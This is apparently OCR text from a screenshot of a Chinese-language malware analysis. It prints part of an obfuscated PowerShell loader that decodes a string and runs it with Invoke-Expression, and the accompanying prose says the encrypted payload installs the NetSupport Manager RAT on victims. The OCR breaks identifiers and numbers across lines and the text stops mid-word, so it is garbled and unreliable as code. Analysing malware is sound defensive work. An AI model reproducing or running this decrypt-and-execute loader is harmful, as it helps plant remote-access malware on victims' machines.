
$LBUWDFHHMZ
.Close();
$ZSKXKODPKK
.Close();
$LCZJFEXHXR
.Clear();
if
 ((
$JHTZWEZBUW
.Length -gt 
3
) -and (
$JHTZ
WEZBUW
[
0
] -eq 
0
xEF) 
-and (
$JHTZWEZBUW
[
1
] -eq 
0
xBB) -and (
$JHTZ
WEZBUW
[
2
] -eq 
0
xBF)) { 
$h
 = 
$JHTZWEZBUW
[3..(
$JHTZWEZBUW
.Length-
1)]; }
return
$encoding
.GetString(
$JHTZWEZBUW
).Tr
imEnd([Char] 0);
}
$TYCNJNUWWG
 = HYTNKJSDEH 
"ew9p5rzlmvcf32b
6i0oun8q47tag1xhs"
"7ohp9z481qem6ykbdu2argt5lj3fcsi0"
;
Invoke-Expression 
$TYCNJNUWWG
;
存储在REgistryMPZMZQYVXO.ps1中的加密数据blob是另
一个PowerShell脚本，负责将NetSupport Manager RAT安
装到受害者上。
PowerShell脚本是使用powerspoit框架中的开源脚本Out-E